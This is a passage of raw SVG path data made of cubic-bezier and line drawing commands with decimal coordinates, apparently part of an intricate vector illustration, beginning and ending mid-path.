              c0,0.6,0.2,0.7,0.9,0.5c0.9-0.2,0.9-0.2,0.2,0.5c-0.8,0.7-0.7,0.8,1,0.7c0.8-0.1,0.9,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.8,0.5
              c0.9-0.1,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.8,1.1,0.3c1.1-0.5,2.4,1,1.6,1.7c-0.5,0.4-0.6,0.4-0.8,0c-0.1-0.3-0.9-0.5-1.8-0.6
              c-0.8,0-1.4,0.1-1.3,0.3s-0.1,0.2-0.6,0.1c-1.1-0.2-1.1,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0
              c-0.7-0.5-1.9-0.9-1.9-0.9s-0.8,0.2-0.2,1.1c0.5,0.7,0.2,0.7-3.2,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.3,1.5,3.3,1.5
              c0.6,0,0.6,0.1,0.2,0.5c-0.4,0.4-0.4,0.6,0.1,0.8c0.4,0.1,0.8,0.2,1,0.1c0.9-0.1,1.5,0.1,1.4,0.5c-0.1,0.3,0.4,0.5,1.1,0.4
              c0.9,0,1.2,0.2,1.2,0.7c0,0.7,0,0.7,0.9-0.1c0.7-0.7,0.9-0.7,0.9-0.3c0,0.3,0.2,0.5,0.4,0.4c0.2-0.1,0.6,0.2,0.9,0.7
              c0.2,0.5,0.7,1,1.1,1.2c0.4,0.1,0.7,0.4,0.7,0.7s0.3,0.5,0.7,0.5s1,0.3,1.3,0.6c0.5,0.6,0.6,0.6,1.6-0.1l1-0.7l-0.8,0.8
              c-0.5,0.5-1.9,1-3.8,1.4c-3.9,0.8-4.8,0.8-6.4-0.1c-1.5-0.8-2.2-0.7-1.8,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.7-0.4
              c-0.3-0.2-0.7-0.2-1.3,0.1c-0.8,0.5-0.8,0.5,0.6,1.2c1,0.5,1.4,0.9,1.2,1.3c-0.2,0.4,0,0.6,0.3,0.6c1.3-0.1,1.8,0,1.5,0.6
              c-0.4,0.9,1.2,1.4,2.4,0.7c0.8-0.5,0.9-0.5,0.5-0.1c-0.7,0.8,0,1.6,1.1,1.3c1.7-0.4,2.1,0.3,0.5,0.8c-2.1,0.6-4.2,0.6-5,0
              c-0.9-0.7-2.2-0.7-1.9,0c0.2,0.4-0.1,0.5-1.7,0.3c-2.4-0.3-2.7,0.3-0.5,1c1.1,0.3,1.4,0.6,1.3,1.1c-0.2,0.8,1.2,1.2,2.2,0.7
              c0.6-0.3,0.7-0.2,0.7,0.6c0,0.7,0.2,0.9,1,0.7c0.8-0.2,0.9-0.1,0.6,0.4c-0.2,0.5-0.1,0.6,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1
              c0,0.6,0.9,0.3,2.1-0.7c1.4-1.3,2.3-1.5,3.3-1.1c1.2,0.5,0.9,0.9-0.6,0.8c-1.5-0.2-1.7,0.4-0.6,1.7c0.6,0.8,0.6,0.8-0.2,0.8
              c-0.5,0-1.2,0.2-1.5,0.6c-0.4,0.3-1,0.6-1.3,0.6c-0.4,0-0.8,0.2-0.9,0.3c-0.1,0.2-1,0.3-2,0.3c-0.9,0-2,0.1-2.3,0.3s-1.2,0.3-2,0.2
              c-1.2-0.1-1.4,0.1-1.6,0.8c-0.1,0.6-0.4,0.8-1.2,0.9c-0.6,0-1.3,0.1-1.5,0.1c-0.2,0.1-0.8,0.1-1.2,0c-0.4,0-0.7,0.1-0.8,0.2
              c0-0.1,0-0.2,0-0.3c0-0.3-0.2-0.6-0.4-0.8c-0.1-0.1-0.5,0.1-0.7,0.2c-0.1,0-0.2,0.1-0.3,0.2c0,0-0.1-0.1-0.1-0.1
              c0.2-0.2,0.3-0.4,0.5-0.5c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.8-0.4,0.8-0.5c-0.2-0.5-0.6-0.3-1-0.3c-0.1,0-0.3,0.1-0.4,0.2
              c-0.1,0-0.3,0-0.5,0.1c0.3-0.4,0.6-0.6,0.2-1.1c-0.7-0.8-0.7,0.6-1.2,0.4c-0.2-0.8,0-1.4,0.8-1.7c0.2-0.1,0.3-0.2,0.5-0.3
              c0.4-0.3,0.7-0.7,1-1.1c0.1-0.1,0.1-0.4,0.1-0.6c-0.2,0-0.5,0-0.7,0c-0.5,0.3-1,0.6-1.5,0.9c0.1-2.1,0.3-4.1-0.6-5.9
              c-0.6,1.9-0.6,3.8-0.7,5.7c-0.3-0.5-0.6-0.9-0.9-1.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.1,0.2-0.2,0.4-0.2,0.6c0.1,0.5,0.3,0.9,0.5,1.4
              c0.1,0.2,0.2,0.3,0.3,0.5l-0.2,0c-0.9-0.1-1.6-0.4-1.6-0.6c0-0.2-0.5-0.3-1.2-0.1c-1.1,0.2-1.2,0.2-0.7-0.3
              c0.9-0.9-0.4-1.1-1.7-0.4c-0.6,0.4-1.9,0.6-3.2,0.6c-1.7,0-2-0.1-1.2-0.3c0.9-0.3,0.9-0.6,0.6-2c0-0.1-0.7,0.2-1.5,0.6
              c-0.8,0.4-2.2,0.8-3,0.8c-2.7,0-7.5-1.5-10.5-3.4c-1.2-0.7-0.9-0.9,0.4-0.3c0.7,0.3,0.9,0.3,0.9-0.3c0-0.6,0-0.6,0.5,0
              c0.2,0.4,0.6,0.6,0.9,0.4s0.9,0.1,1.5,0.4c1.1,0.6,1.1,0.6,1.1-0.5c0-0.6,0.2-0.9,0.3-0.6c0.4,0.5,2.1,1.3,2.7,1.3
              c0.3,0,0.5-0.4,0.5-0.8c0-0.8,0.1-0.8,0.3,0.1c0.2,0.5,0.4,0.8,0.5,0.8c0.1-0.1,0.6,0,1.1,0.3c0.7,0.3,1,0.3,1.5-0.3
              c0.3-0.4,0.8-0.6,1-0.5c0.2,0.1,0.2-0.2,0.1-0.8c-0.3-0.9-0.2-0.9,0.9-0.6c1.4,0.5,1.9,0.2,1.1-0.6c-0.5-0.5-0.4-0.6,0.2-0.6
              c0.7,0,0.7,0,0-0.7c-0.4-0.4-0.6-0.8-0.3-0.9c0.2-0.1,0.8,0.1,1.2,0.5c0.7,0.6,1.1,0.7,2.8,0.4c0.1,0,0-0.2-0.3-0.5
              c-0.6-0.6-0.2-1,0.8-1c0.4,0,1.2-0.3,1.8-0.7l1-0.7l-1.3-0.1c-0.7,0-1.8,0-2.4,0c-0.9,0.1-1,0-0.5-0.5c1-1,0.3-1-1.4,0
              c-1.8,1.1-3,1.2-2.1,0.3c0.5-0.5,0.4-0.5-0.2-0.3c-0.8,0.3-1-0.2-0.2-0.9c1.1-0.9-0.1-0.8-1.5,0.2c-2.7,1.9-3.1,2-6.2,1.2
              c-3.2-0.8-5.4-1.8-6.1-2.9c-0.4-0.6-0.3-0.7,0.6-0.7c0.6,0,1.2,0.3,1.3,0.6c0.1,0.3,0.6,0.6,1.1,0.6c0.7,0,0.9-0.1,0.7-0.7
              c-0.2-0.7-0.1-0.7,0.8,0.2c0.6,0.5,1.5,1,2,1c0.9,0,1-0.1,0.7-1.1c-0.3-1.4,0.7-1.8,1.8-0.7c0.7,0.8,3.2,1.3,3.2,0.7
              c0-0.1-0.6-0.7-1.4-1.3c-1.1-0.8-1.2-1-0.6-1c0.4,0,0.9,0.2,1,0.5c0.1,0.3,0.4,0.5,0.6,0.4c0.2-0.1,0.5,0,0.6,0.2
              c0.2,0.2,0.8,0.4,1.4,0.4c1.1,0,1.1,0,0.3-0.5c-0.8-0.5-0.8-0.5,0.4-0.9c0.7-0.2,1.5-0.4,1.8-0.4c0.3,0,0-0.2-0.6-0.5
              c-1.1-0.5-1.1-0.5,0.6-0.4c1.1,0.1,1.9-0.1,2.3-0.4c1-0.8,0.3-1.3-1.9-1.3c-1.2,0-1.9-0.2-1.7-0.4c0.6-0.8-1.1-0.8-2.9,0
              c-2.2,0.9-2.7,1-2.3,0.2c0.2-0.3,0-0.6-0.4-0.6s-0.6-0.2-0.4-0.6c0.3-0.6,0.1-0.7-1.3-0.2c-0.9,0.3-1,0.3-0.9-0.4
              c0.2-0.7-0.5-1-1-0.3c-0.2,0.2-1.1,0.7-2.1,1.2c-1.6,0.7-2,0.7-3.6,0.3c-1.5-0.4-1.6-0.5-1-0.8c0.4-0.2,0.8-0.6,0.8-0.9
              c0-0.4-0.5-0.5-2-0.5c-1.5,0.1-2.2-0.1-2.8-0.6c-1-0.8-1.9-3.7-1.3-4.1c0.4-0.2,0.6,0.6,0.4,1.6c0,0.3,0.3,1,0.9,1.6
              c0.8,0.9,1.1,1,1.6,0.7c0.3-0.2,0.6-0.9,0.7-1.4c0-0.8,0.1-0.8,0.3-0.2c0.3,1.1,1.5,2,2.6,2c0.9,0,1-0.1,0.6-0.7
              c-0.6-0.9-0.6-1.2,0-0.9c0.2,0.1,0.4,0.1,0.4-0.2c0-0.2,0.2-0.4,0.4-0.4s0.4,0.2,0.4,0.5c0,0.7,2.6,2.5,3.1,2.2
              c0.2-0.1,0.4-0.5,0.4-0.9c0-0.4,0.2-0.7,0.5-0.7s0.3-0.2,0.2-0.5c-0.2-0.3,0.1-0.1,0.5,0.4c0.5,0.5,1,0.7,1.2,0.6
              c0.2-0.1,0.8-0.3,1.3-0.4c1.2-0.1,3-0.9,3-1.2c0-0.1-0.6-0.5-1.3-0.7c-0.7-0.2-1.3-0.6-1.2-0.9c0.1-0.2-0.5-0.4-1.3-0.5
              c-1.5,0-3.8-0.9-2.9-1.2c0.3-0.1,0.6-0.4,0.6-0.7c0-0.6-2.2-0.7-2.9-0.2c-0.7,0.5-2.4,0.9-2.4,0.5c0-0.2,0.5-0.5,1.1-0.6
              c0.9-0.2,1-0.3,0.6-0.8c-0.4-0.4-0.4-0.5,0.3-0.5c1,0,2.6-1,2.2-1.3c-0.2-0.1-1.2-0.3-2.3-0.4c-2.2-0.2-2.2-0.2-1.5-1.2
              c0.4-0.7,0.5-0.7,1.5-0.1c1,0.5,1.1,0.5,1.3-0.2c0.2-0.4,0.5-0.7,0.7-0.6c0.2,0.1,0.4,0,0.4-0.2c0-0.2,0.4-0.4,0.9-0.4
              s0.9-0.2,0.9-0.5c0-0.6-0.9-1-2.2-1c-1,0-1.1-0.7-0.2-1c0.4-0.1,0.6-0.3,0.5-0.5c-0.1-0.2,0.3-0.5,0.9-0.8c1.5-0.7,1.1-1.3-0.8-1.3
              h-1.6l1.1-1.2c0.9-1,1-1.3,0.6-1.7c-0.4-0.3-0.8-0.2-2,0.9c-1.3,1.2-1.5,1.3-2,0.6c-0.3-0.4-0.7-0.7-0.9-0.7
              c-0.5,0-1.9,2.1-2.2,3.3c-0.2,0.9-4.3,3.8-4.9,3.5C482,30,482,29,482,27.9c0.1-1.1-0.1-2-0.3-2c-0.2,0-0.3-0.6-0.2-1.4
              c0.1-1.1,0.3-1.4,1.4-1.6c1.1-0.2,1.2-0.2,1,0.4c-0.4,1.1,0.7,1.3,1.5,0.4c0.5-0.5,0.9-0.7,1-0.5c0.3,0.4,2.1,0.2,2.1-0.3
              c0-0.3-2.2-2.1-2.6-2c-0.2,0-0.6,0-1.1-0.1c-1.2-0.3-0.4-0.8,0.9-0.6c2.2,0.4,4.2,0.3,4.4-0.2c0.1-0.3-0.1-0.5-0.5-0.5
              c-0.4,0-0.9-0.3-1.2-0.6c-0.3-0.3-0.7-0.5-0.9-0.3s-0.4,0.1-0.4-0.1c0-0.2,0.6-0.6,1.3-1c1.3-0.7,1.7-1.3,0.9-1.3
              c-0.8,0-3.7,1.1-4.1,1.6c-0.2,0.3-0.3,0.1-0.1-0.4c0.1-0.4,0.1-0.9-0.2-1c-0.5-0.2-2.3,2.1-2.3,3c0,0.3-0.1,0.5-0.3,0.4
              c-0.2-0.1-0.6,0-0.9,0.4c-0.5,0.6-0.6,0.4-0.4-1.2c0.2-1.5,0.6-2.2,2.2-3.7c1.1-1.1,2-2.2,2-2.5c0-0.9-2.2-0.3-2.7,0.7
              c-0.7,1.6-1.5,1-1.4-0.9c0.1-1.5,0-2-0.8-2.7l-0.9-0.8l-0.1,0.9c0,0.5-0.1,2-0.1,3.3l-0.1,2.4l-1.6-1.4c-1.9-1.6-2.1-1.7-2.1-0.6
              c0,0.5,0.8,1.5,1.7,2.4c1.5,1.4,1.7,1.8,1.8,3.6c0.1,1.4-0.1,2-0.4,1.8c-0.3-0.1-0.5-0.5-0.5-0.8s-0.2-0.5-0.4-0.5
              s-0.4-1.4-0.4-1.4s-1.1-2.8-1.8-1.9c-0.2,0.3-0.3,0.7-0.2,1c0.2,0.5-1,0.2-1.9-0.5c-0.3-0.3-0.8-0.5-1.2-0.5c-1.2,0-1,1,0.5,2.4
              c1.7,1.7,1.8,2,0.7,2.2c-0.6,0.1-0.8,0.4-0.6,0.9c0.2,0.8,1.4,0.9,2.2,0.3c0.6-0.5,0.6-0.5,0.7,0.9c0.1,1.2,0,1.2-1.5,0.5
              c-1.5-0.7-1.8-0.7-1.8,0.1c0,0.4,0.6,1.1,1.4,1.6c1.1,0.7,1.2,0.9,0.5,0.7c-0.6-0.1-1,0-1.2,0.4c-0.4,0.8-0.7,0.8-3.6-0.8
              c-1.4-0.8-2.8-1.4-3.1-1.3c-0.9,0.3-0.3,1.7,1,2.3l1.3,0.6l-1.2,0.1c-0.6,0.1-1.3,0.3-1.4,0.6c-0.2,0.5,0.9,1.1,1.5,0.7
              c0.2-0.1,0.4,0,0.4,0.2c0,0.2,0.3,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1,0.6l-1.8,0.3
              c-1.9,0.3-2.3,0.9-1.2,1.6c0.4,0.3,0.9,0.3,1.4,0.1c0.8-0.4,2.4-0.2,2.4,0.3c0,0.2,0.4,0.3,0.9,0.3c0.5,0,0.9-0.2,0.9-0.4
              c0-0.2,0.4-0.4,1-0.4l1,0l-1.1,0.8c-0.8,0.6-1,0.8-0.5,1.1c0.7,0.3,1.8,0.1,2.4-0.5c0.2-0.2,0.3,0.1,0.1,0.6c-0.2,0.8-0.1,1,0.6,1
              c0.5,0,0.9-0.2,0.9-0.5c0-0.3,0.1-0.3,0.3,0.1c0.2,0.4,0.4,0.3,0.8-0.4l0.6-0.9l0.6,1c0.3,0.6,0.4,1.1,0.2,1.3
              c-0.2,0.1-1.8,0.3-3.5,0.4c-2.9,0.1-3.4,0-5.3-1c-1.9-1-3.3-1.2-3.3-0.4c0,0.2,0.5,0.6,1.2,0.9l1.2,0.6l-1.5-0.2
              c-1.5-0.2-4.1-1.3-5.2-2.3c-0.3-0.3-1-0.5-1.4-0.5c-0.9,0-1.1,0.7-0.4,1.3c0.3,0.2-0.4,0.4-1.8,0.5c-1.2,0.1-2.4,0.2-2.6,0.3
              c-1.4,0.8,2.1,2.1,4.7,1.8l1.8-0.2l-1.2,0.6c-0.8,0.4-1.2,0.8-1.1,1.2c0.2,0.9,2.1,0.6,3.3-0.5c0.6-0.5,1.3-0.9,1.8-0.8
              c0.6,0.1,0.5,0.2-0.4,0.6c-1.5,0.5-2,1.1-1,1.4c0.4,0.1,0.6,0.4,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.3,0.1,0.6,0.1,0.6-0.1
              c0-0.3,1.4-0.8,2.5-0.9c0.3,0,0.9-0.4,1.4-0.7c0.5-0.4,0.9-0.6,0.9-0.4c0,0.4-1,1.1-2.1,1.6c-0.5,0.2-1,0.6-1,0.8
              c0,0.7,1.4,0.8,2.2,0.2c0.8-0.6,0.8-0.6,0.6,0.1c-0.3,1.1,0.6,1,1.5-0.2c0.6-0.7,0.8-0.8,1.1-0.5c0.3,0.4,0.4,0.4,0.7,0
              c0.2-0.3,0.8-0.5,1.2-0.4c1.8,0.2,4.1-1.1,4.2-2.4c0-0.7,0.1-0.7,0.4,0.2c0.3,0.8,0,1.1-1.3,2.1c-0.9,0.7-2.8,1.7-4.3,2.4l-2.7,1.2
              l-2.1-0.9c-1.2-0.5-2.4-0.9-2.7-1c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-0.9-0.4-1.1-0.3
              c-0.2,0.1-0.9,0-1.6-0.3c-1.6-0.7-2.1-0.7-1.8,0.1c0.2,0.5,0,0.6-1.1,0.6c-0.7,0-1.4-0.1-1.6-0.2c-0.5-0.4-2,0.2-2,0.9
              c0,0.6,0.2,0.7,0.9,0.5c0.9-0.2,0.9-0.2,0.2,0.5c-0.8,0.7-0.7,0.8,1,0.7c0.8-0.1,0.9,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.8,0.5
              c0.9-0.1,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.8,1.1,0.3c1.1-0.5,2.4,1,1.6,1.7c-0.5,0.4-0.6,0.4-0.8,0c-0.1-0.3-0.9-0.5-1.8-0.6
              c-0.8,0-1.4,0.1-1.3,0.3c0.1,0.2-0.1,0.2-0.6,0.1c-1.1-0.2-1.1,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0
              c-0.7-0.5-1.9-0.9-1.9-0.9s-0.8,0.2-0.2,1.1c0.5,0.7,0.2,0.7-3.2,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.3,1.5,3.3,1.5
              c0.6,0,0.6,0.1,0.2,0.5c-0.4,0.4-0.4,0.6,0.1,0.8c0.4,0.1,0.8,0.2,1,0.1c0.9-0.1,1.5,0.1,1.4,0.5c-0.1,0.3,0.4,0.5,1.1,0.4
              c0.9,0,1.2,0.2,1.2,0.7c0,0.7,0,0.7,0.9-0.1c0.7-0.7,0.9-0.7,0.9-0.3c0,0.3,0.2,0.5,0.4,0.4c0.2-0.1,0.6,0.2,0.9,0.7
              c0.2,0.5,0.7,1,1.1,1.2c0.4,0.1,0.7,0.4,0.7,0.7c0,0.3,0.3,0.5,0.7,0.5s1,0.3,1.3,0.6c0.5,0.6,0.6,0.6,1.6-0.1l1-0.7l-0.8,0.8
              c-0.5,0.5-1.9,1-3.8,1.4c-3.9,0.8-4.8,0.8-6.4-0.1c-1.5-0.8-2.2-0.7-1.8,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.7-0.4
              c-0.3-0.2-0.7-0.2-1.3,0.1c-0.8,0.5-0.8,0.5,0.6,1.2c1,0.5,1.4,0.9,1.2,1.3c-0.2,0.4,0,0.6,0.3,0.6c1.3-0.1,1.8,0,1.5,0.6
              c-0.4,0.9,1.2,1.4,2.4,0.7c0.8-0.5,0.9-0.5,0.5-0.1c-0.7,0.8,0,1.6,1.1,1.3c1.7-0.4,2.1,0.3,0.5,0.8c-2.1,0.6-4.2,0.6-5,0
              c-0.9-0.7-2.2-0.7-1.9,0c0.2,0.4-0.1,0.5-1.7,0.3c-2.4-0.3-2.7,0.3-0.5,1c1.1,0.3,1.4,0.6,1.3,1.1c-0.2,0.8,1.2,1.2,2.2,0.7
              c0.6-0.3,0.7-0.2,0.7,0.6c0,0.7,0.2,0.9,1,0.7c0.8-0.2,0.9-0.1,0.6,0.4c-0.2,0.5-0.1,0.6,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1
              c0,0.6,0.9,0.3,2.1-0.7c1.4-1.3,2.3-1.5,3.3-1.1c1.2,0.5,0.9,0.9-0.6,0.8c-1.5-0.2-1.7,0.4-0.6,1.7c0.6,0.8,0.6,0.8-0.2,0.8
              c-0.5,0-1.2,0.2-1.5,0.6c-0.4,0.3-1,0.6-1.3,0.6s-0.8,0.2-0.9,0.3c-0.1,0.2-1,0.3-2,0.3c-0.9,0-2,0.1-2.3,0.3
              c-0.3,0.2-1.2,0.3-2,0.2c-1.2-0.1-1.4,0.1-1.6,0.8c-0.1,0.6-0.4,0.8-1.2,0.9c-0.6,0-1.3,0.1-1.5,0.1c-0.2,0.1-0.8,0.1-1.2,0
              c-0.4,0-0.8,0.1-0.8,0.3c0,0.5,2.4,1.6,3.5,1.6c1,0,1,0,0.2,0.7c-0.8,0.7-0.8,0.7,0.4,0.7c0.9,0,1.1,0.1,0.9,0.6
              c-0.2,0.5,0,0.5,1,0.3c0.7-0.1,1.4-0.2,1.5-0.2c1.4,0,1.7,0.1,1.5,0.6c-0.5,1,0.7,1,1.3,0c0.6-1,0.7-1,0.7-0.2
              c0,0.5,0.2,0.8,0.4,0.9c2.7,0.3,3.1,0.2,3.7-0.9l0.6-1.1l0.4,0.9l0.4,0.9l0.9-0.9c0.8-0.9,0.8-0.9,0.9-0.1c0,1.1,0.8,1.1,1.1-0.1
              c0.2-0.5,0.5-0.9,0.7-0.9s0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.1,0.2c1.1-0.2,1.4-0.2,1.3,0.2c-0.3,0.7-3,1.8-4.4,1.8
              c-0.6,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.4-2.2,0.4c-1.1,0-2,0.1-2,0.3c0,0.7,1.5,1.5,2.7,1.4c0.7-0.1,1.3,0,1.4,0.2
              c0.1,0.6-2.5,1-8.7,1.2c-7.1,0.2-9.9,0.5-9.9,0.9c0,0.2-0.5,0.2-1.1,0.1c-0.6-0.1-1.1,0-1.1,0.2c0,0.5,1.4,1.2,2.6,1.2
              c0.5,0,0.9,0.2,0.9,0.4c0,0.2-0.2,0.4-0.5,0.4s-0.9,0.3-1.4,0.8l-1,0.8l1.4-0.2c0.9-0.1,1.4,0,1.4,0.3c0,0.3,0.4,0.4,0.9,0.3
              c0.5-0.1,0.9,0,0.9,0.2c0,0.6,1.1,0.5,1.8-0.1c0.3-0.3,0.7-0.6,1-0.6c0.2,0,0.1,0.3-0.3,0.7c-0.4,0.4-0.7,0.8-0.7,0.9
              c0,0.4,1.7,0.3,2-0.1c0.4-0.6,1-0.4,1.3,0.4c0.4,0.9,0.9,0.9,2.5,0l1.3-0.8l-0.3,1.1c-0.3,1.4,0.5,1.5,2.3,0.3
              c1.2-0.8,1.2-0.8,0.7,0c-0.5,0.9-0.3,1.3,0.6,1c0.3-0.1,0.9,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0c0-0.2,0.3-0.4,0.7-0.4
              c0.4,0,0.7,0.2,0.7,0.5c0,0.4,0.4,0.5,1.2,0.4c4.6-0.4-1.3,1.8-6.7,2.5c-3.5,0.5-3.8,0.4-5-0.2c-0.7-0.4-1.5-0.7-1.8-0.7
              c-0.9,0-0.6,0.7,0.4,1.1c0.7,0.3,0.5,0.3-1,0.1c-1.1-0.1-2.5-0.2-3.1-0.2s-2.1-0.2-3.3-0.5c-0.2,0-0.4-0.1-0.5-0.1
              c-0.1-0.1-0.1-0.3-0.2-0.4c0.4-0.3,0.8-0.6,1.4-1c-2-0.8-3.4,0.6-5.1,0.6c0.8-0.6,1.5-1.2,2.3-1.8c-0.1-0.1-0.1-0.2-0.2-0.3
              c-0.2,0-0.5-0.1-0.7,0c-0.8,0.4-1.6,0.8-2.3,1.3c-0.8,0.5-1.6,1.1-2.4,1.7c0,0,0-0.1,0-0.1c0.3-0.4,0.5-0.8,0.8-1.2
              c-0.1-0.1-0.2-0.2-0.2-0.3c-1,0.4-2,0.7-3.1,1.1c-0.2-0.9,0.3-2.1-1-2.7c-0.1,0.6-0.2,1.1-0.3,1.5c-0.7,0.1-1.3,0.1-2,0.2
              c0.1-0.6,0.2-1.2,0.4-1.7c0.2-0.7,0.2-0.8-0.6-0.8c-0.2,0-0.4,0-0.6,0c0.4-1.3,1.3-0.3,2-0.6c0-0.2,0-0.4,0.1-0.8
              c0.2,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.1,0.8,0.2c-0.1-0.3-0.1-0.6-0.2-0.8c-0.2-0.3-0.5-0.5-0.8-0.8c1,0.2,1.9,0.4,2.8,0.5
              c0.3,0,0.6-0.2,0.9-0.3c-0.2-0.2-0.4-0.4-0.6-0.6c0.8-0.4,1.6-0.8,2.4-1.2c0.1,0,0.2-0.1,0.3,0c0.7,0.1,1-0.1,0.8-0.9
              c0.2,0.1,0.3,0.1,0.4,0.1c0.3,0,0.6,0.1,0.9,0.1c-0.2-0.3-0.3-0.7-0.5-0.9c-0.2-0.2-0.6-0.4-1.1-0.6c0.5-0.3,0.9-0.5,1.1-0.8
              c0.2-0.2,0.3-0.6,0.4-0.9c-0.3,0-0.6-0.2-0.9-0.1c-0.5,0.2-1,0.5-1.5,0.8c0-0.6,0.1-1.2,0.1-1.8c0-0.2-0.4-0.4-0.5-0.6
              c-0.1,0.2-0.3,0.4-0.4,0.6c-0.1,0.2-0.1,0.4-0.2,0.8c-0.3-0.5-0.5-0.8-0.6-1.2c-0.1,0-0.2,0-0.2,0c-0.1,0.4-0.1,0.8-0.2,1.5
              c-0.7-1.6-1.9-1.9-3.4-1.7c0.2-0.3,0.3-0.5,0.5-0.9c-1.3-0.5-2.4,0.3-3.7,0.4c0.3-0.4,0.5-0.7,0.7-1.1c0-0.1-0.1-0.1-0.1-0.2
              c-0.4,0.1-0.8,0.2-1.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.6c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.2-0.5,0.5-0.8,0.7c-0.1-0.5-0.1-1-0.2-1.3
              c0.5-0.1,1.1-0.3,1.8-0.4c0-0.1,0-0.2,0.1-0.3c-1-0.4-1.6-1-1.6-2.2c0.4,0.4,0.7,0.7,1,0.9c0.2,0.1,0.4,0.1,0.7,0.1
              c0-0.2,0.1-0.5,0-0.7c-0.3-0.5-0.7-0.9-1.1-1.4c1.1-0.1,2.2,0.4,3.2,0c0-0.1,0-0.2,0.1-0.3c-0.7-0.2-1.5-0.4-2.2-0.7
              c0.8-0.5,1.4-0.1,2.1,0.1c0.9,0.4,1.1,0.3,1.1-0.7c0.7,0.1,1.3,0.3,2,0.4c0.2,0,0.4-0.2,0.6-0.2c-0.1-0.2-0.1-0.5-0.3-0.6
              c-0.1-0.2-0.4-0.3-0.6-0.3c-0.7-0.1-1.4-0.2-2.2-0.3c0.3-0.5,0.9-0.9,0.1-1.6c-1,0.8-1.9,1.6-2.9,2.4c0-0.1-0.1-0.1-0.1-0.2
              c0.3-0.4,0.6-0.8,0.9-1.2c-0.1-0.1-0.1-0.2-0.2-0.2c-0.4,0.1-0.7,0.2-1.1,0.3c-0.3,0-0.7-0.1-1-0.1c0-0.1,0-0.2,0-0.4
              c0.4,0,0.9,0,1.3,0c0.2,0,0.3-0.2,0.5-0.2c-0.1-0.2-0.2-0.4-0.3-0.5c-0.4-0.1-0.9-0.2-1.3-0.3c0.4-0.7,1-0.8,1.7-0.5
              c0.2,0.1,0.4-0.1,0.6-0.1c-0.1-0.2-0.2-0.4-0.3-0.5c-0.2-0.2-0.5-0.4-0.8-0.7c1.4-0.1,2.6-0.1,3.6-1.1c-0.5-0.1-0.9-0.2-1.6-0.3
              c1-0.7,1.9,0.7,2.8,0c-0.3-1.1-1.4-0.9-2.1-1.3c0.6-0.8,1.5-1.4,1.6-2.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.8,0.6-1.5,1.1-2.4,1.8
              c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4-0.1-0.8-0.2-1.1c-0.3,0.3-0.6,0.5-0.9,0.8c-0.2,0.2-0.1,0.7-0.3,0.8c-0.6,0.5-1.3,0.8-2,1.2
              c-0.1,0-0.1-0.1-0.2-0.1c0.1-0.3,0.2-0.7,0.4-1c0.4-0.6,0.4-1.2-0.1-1.8c-0.3-0.3-0.6-0.5-1-0.8c1.2-1.3,1.3-2,0.2-2.4
              c0.5-0.4,1-0.8,1.6-1.1c0.3-0.2,0.6-0.4,0.9-0.5c0.6-0.2,1.3-0.2,2-0.4c-0.1-0.4-0.2-0.6-0.3-0.8c0.2,0,0.3,0,0.5,0
              c0.2,0,0.5-0.1,0.7-0.1c-0.2-0.2-0.3-0.5-0.5-0.6c-0.5-0.2-1.1-0.2-1.7-0.3c0.4-0.5,0.8-0.9,1.1-1.5c0.1-0.2,0-0.5,0-0.7
              c-0.2,0-0.5,0-0.7,0.1c-0.3,0.2-0.6,0.5-0.9,0.8c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2-0.4-0.3-0.7-0.4-1.1c0.3-0.4,0.8-0.9,1.1-1.4
              c0.1-0.2,0-0.5,0-0.8c-0.2,0-0.5,0-0.6,0.1c-0.3,0.3-0.6,0.6-1,0.9c-0.2,0.1-0.5,0.3-0.6,0.2c-0.5-0.3-0.7,0.1-0.9,0.4
              c-0.2,0.3-0.3,0.7-0.4,1.1c-1.7-0.9-1.7-0.9-4.1,0.5c0.2-0.4,0.2-0.6,0.4-0.7c0.5-0.4,1.1-0.7,1.6-1.1c0.7-0.4,1.4-0.9,2.1-1.3
              c0.2-0.1,0.2-0.4,0.3-0.6c-0.2,0-0.4-0.1-0.6-0.1c-0.4,0.1-0.8,0.3-1.2,0.4c-0.3,0.1-0.5,0.2-0.7,0.3c0-0.4-0.1-0.7-0.1-1
              c-0.3,0.1-0.6,0.2-0.9,0.4c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1-0.2,0-0.3,0-0.4c0.1-1.1,1.3-1.4,1.8-2.2c0.5-0.8,1.4-1.4,2.1-2.1
              c-0.9-0.8-1.7,0-2.5-0.1c0.1-0.6,0.3-1.2,0.3-1.7c0-0.4-0.3-0.9-0.6-1.2c-0.2-0.1-0.7,0.1-1,0.3c-0.1,0-0.3,0.2-0.4,0.3
              c-0.1-0.1-0.1-0.1-0.2-0.2c0.3-0.3,0.5-0.6,0.8-0.7c0.4-0.2,1-0.2,1.4-0.4c0.4-0.2,1.2-0.6,1.1-0.7c-0.3-0.7-0.9-0.5-1.5-0.4
